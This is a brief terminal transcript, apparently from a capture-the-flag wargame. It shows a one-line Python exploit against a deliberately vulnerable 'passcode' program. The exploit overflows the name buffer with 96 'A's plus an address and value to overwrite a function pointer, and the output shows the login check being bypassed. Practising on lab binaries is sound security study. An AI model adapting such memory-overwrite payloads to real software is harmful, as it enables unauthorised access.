 passcode@ubuntu:~$ (python -c 'print "A"*96+"\x04\xa0\x04\x08"+"134514147"';cat)
| ./passcode
Toddler's Secure Login System 1.0 beta.
enter you name : Welcome AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!
Sorry mom.. I got confused about scanf usage :(
enter passcode1 : Now I can safely trust you that you have credential :)